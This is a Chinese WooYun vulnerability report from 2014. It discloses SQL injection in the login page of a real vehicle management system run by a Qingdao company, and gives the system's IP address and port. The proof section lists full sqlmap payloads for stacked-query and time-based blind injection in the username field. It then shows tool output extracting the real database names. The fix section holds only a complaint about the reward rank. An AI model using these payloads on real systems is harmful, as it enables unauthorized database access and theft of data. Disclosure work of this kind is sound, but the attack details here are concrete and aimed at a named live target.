漏洞概要 关注数(24) 关注此漏洞
缺陷编号:wooyun-2014-086722
漏洞标题:鲁诺某系统sql注射导致大量信息泄露
相关厂商:青岛鲁诺电子科技有限公司
漏洞作者: kydhzy
提交时间:2014-12-11 11:04
修复时间:2015-01-25 11:06
公开时间:2015-01-25 11:06
漏洞类型:SQL注射漏洞
危害等级:高
自评Rank:20
漏洞状态:厂商已经确认
漏洞来源: http://www.wooyun.org,如有疑问或需要帮助请联系 [email protected]
Tags标签: 无
漏洞详情
披露状态:
2014-12-11: 细节已通知厂商并且等待厂商处理中
2014-12-16: 厂商已经确认,细节仅向厂商公开
2014-12-26: 细节向核心白帽子及相关领域专家公开
2015-01-05: 细节向普通白帽子公开
2015-01-15: 细节向实习白帽子公开
2015-01-25: 细节向公众公开
简要描述:
厂商很小气 ,每次都没给20rank ,你对得起你的客户我么。
详细说明:

http://www.runoqd.com/index.aspx
第三个车辆管理系统平台 http://58.58.34.98:8096/Login.aspx 登陆框sql注入
漏洞证明:
Place: POST
Parameter: tb_UserName
Type: stacked queries
Title: Microsoft SQL Server/Sybase stacked queries
Payload: __VIEWSTATE=/wEPDwUKMTUyNTI4NTI2Nw9kFgJmD2QWBAIBDxYCHgdWaXNpYmxlaGQ
CCQ8PZBYCHgdvbmNsaWNrBRVyZXR1cm4gQ2hlY2tJRk51bGwoKTtkGAEFHl9fQ29udHJvbHNSZXF1aXJ
lUG9zdEJhY2tLZXlfXxYBBQlidG5TdWJtaXR05kj9SiCKujazdtlJHIUkvKRJSLQXhzs10fLiMTjGwA=
=&__EVENTVALIDATION=/wEWBAKciOGAAQLxz5rXDwLF8dCIDALCi9reA6Sp/5YLyh562Bx40fHJ91Aa
wkND7BKz2PHl0XvaXx56&tb_UserName=gGRo'; WAITFOR DELAY '0:0:5';--&tb_Password=kGk
k&btnSubmit.x=1&btnSubmit.y=1
Type: AND/OR time-based blind
Title: Microsoft SQL Server/Sybase time-based blind
Payload: __VIEWSTATE=/wEPDwUKMTUyNTI4NTI2Nw9kFgJmD2QWBAIBDxYCHgdWaXNpYmxlaGQ
CCQ8PZBYCHgdvbmNsaWNrBRVyZXR1cm4gQ2hlY2tJRk51bGwoKTtkGAEFHl9fQ29udHJvbHNSZXF1aXJ
lUG9zdEJhY2tLZXlfXxYBBQlidG5TdWJtaXR05kj9SiCKujazdtlJHIUkvKRJSLQXhzs10fLiMTjGwA=
=&__EVENTVALIDATION=/wEWBAKciOGAAQLxz5rXDwLF8dCIDALCi9reA6Sp/5YLyh562Bx40fHJ91Aa
wkND7BKz2PHl0XvaXx56&tb_UserName=gGRo' WAITFOR DELAY '0:0:5'--&tb_Password=kGkk&
btnSubmit.x=1&btnSubmit.y=1
---
do you want to exploit this SQL injection? [Y/n] y
[22:46:36] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2008
web application technology: ASP.NET 4.0.30319, ASP.NET, Microsoft IIS 7.5
back-end DBMS: Microsoft SQL Server 2008
[22:46:36] [INFO] fetching database names
[22:46:36] [INFO] fetching number of databases
[22:46:36] [WARNING] time-based comparison needs larger statistical model. Makin
g a few dummy requests, please wait..
[22:46:37] [WARNING] it is very important not to stress the network adapter's ba
ndwidth during usage of time-based queries
17
[22:46:54] [INFO] retrieved: baoeDB
[22:48:31] [INFO] retrieved: LuNuoSafety
[22:52:15] [INFO] retrieved: LuNuoSafety0822
[22:57:25] [INFO] retrieved: LuNuoSafetyTest
[23:02:45] [INFO] retrieved: LuNuoSystem
[23:07:19] [INFO] retrieved: L
[23:08:07] [ERROR] invalid character detected. retrying..
[23:08:07] [WARNING] increasing time delay to 6 seconds
[23:08:41] [ERROR] invalid character detected. retrying..
[23:08:41] [WARNING] increasing time delay to 7 seconds
uNuoSys
[23:12:37] [ERROR] invalid character detected. retrying..
[23:12:37] [WARNING] increasing time delay to 8 seconds
temTe
[23:15:48] [ERROR] invalid character detected. retrying..
[23:15:48] [WARNING] increasing time delay to 9 seconds
st 今天跑的太慢了 懒得跑了
修复方案:
厂商很小气 ,每次都没给20rank ,你对得起你的客户我么。
版权声明:转载请注明来源 kydhzy@乌云
漏洞回应
厂商回应:
危害等级:低
漏洞Rank:5
确认时间:2014-12-16 08:36
厂商回复:
感谢您对鲁诺信息安全的关注
最新状态:
暂无